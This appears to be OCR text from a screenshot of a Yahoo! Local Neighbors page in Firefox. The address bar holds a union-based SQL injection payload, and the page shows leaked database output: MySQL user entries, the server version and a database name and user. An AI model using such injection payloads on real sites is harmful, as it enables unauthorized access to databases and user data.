 About Neighbors | Yahoo! Local Neighbors - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://local.yahoo.com/neighbors/bi_about.php?metro=3+anD+1=2+union+all+select+group_concat(user,
Google
Google Search Bookmarks PageRank Settings
New User? Sign Up Sign In Help Get Yahoo! Toolbar Yahoo! Mail
YAHOO! LOCAL
Search Web Search
City Guide My Local Directory Neighbors BETA
Meet Yahoo! Local Neighbors
Tell us where you live. Enter your zip code:
Go
Let me know when Yahoo! Local Neighbors comes to my area
...why doesn't our town have it's
own farmers market?
...in desperate need of a good
contractor. Can anybody help?
...we have openings in our
intermediate soccer practice.
Yahoo! Local Neighbors is available in:
Chicago Area
Dallas Area
New York Area
Sacramento, CA
San Francisco Bay Area
root:localhost: ,root:db3 yahoo.com: ,root:127.0.0.1:
5.1.24-rc-Yahoo-SMP-log:bringit_db:bringit_user@69.147
What is Yahoo! Local Neighbors?
A practical discussion board for any topic - from neighborhood safety to contractor
recommendations.
Done Tor Disabled Links